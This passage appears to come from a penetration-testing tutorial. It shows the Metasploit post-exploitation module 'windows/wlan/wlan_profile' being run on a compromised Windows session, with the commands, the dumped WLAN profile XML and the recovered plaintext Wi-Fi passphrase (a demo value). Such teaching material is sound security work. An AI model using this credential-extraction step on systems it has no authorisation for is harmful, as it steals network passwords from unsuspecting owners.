 3. The Windows Gather Wireless Profile module is probably one of the most useful
post-exploitation modules for performing wireless penetration testing, because it
allows us to extract saved Wireless LAN profiles and get the wireless passphrase:
msf > use post/windows/wlan/wlan_profile
msf post(windows/wlan/wlan_profile) > set SESSION 1
SESSION => 1
msf post(windows/wlan/wlan_profile) > run
[+] Wireless LAN Profile Information
GUID: {06c152b8-8028-49de-b639-69b82ad7f231} Description: Atheros AR9271 Wireless Network Adapter State: The interface is
connected to a network.
Profile Name: TP-LINK_F8D01B
<?xml version="1.0"?>
<WLANProfile xmlns="http://www.microsoft.com/networking/WLAN/profile/v1">
<name>TP-LINK_F8D01B</name>
<SSIDConfig>
<SSID>
<hex>54502D4C494E4B5F463844303142</hex>
<name>TP-LINK_F8D01B</name>
</SSID>
</SSIDConfig>
<connectionType>ESS</connectionType>
<connectionMode>auto</connectionMode>
<MSM>
<security>
<authEncryption>
<authentication>WPA2PSK</authentication>
<encryption>AES</encryption>
<useOneX>false</useOneX>
</authEncryption>
<sharedKey>
<keyType>passPhrase</keyType>
<protected>false</protected>
<keyMaterial>P4ssw0rd</keyMaterial>
</sharedKey>
</security>
</MSM>
<MacRandomization xmlns="http://www.microsoft.com/networking/WLAN/profile/v3">
<enableRandomization>false</enableRandomization>
</MacRandomization>
</WLANProfile>
[*] WlanAPI Handle Closed Successfully
[*] Post module execution completed
msf post(windows/wlan/wlan_profile) >
Looking at the output, we were able to obtain the SSID of the access point the
client is connected to, TP-LINK_F8D01B, the authentication used WPA2 with pre-
shared key authentication, as well as the passphrase, P4ssw0rd, used for
the shared key.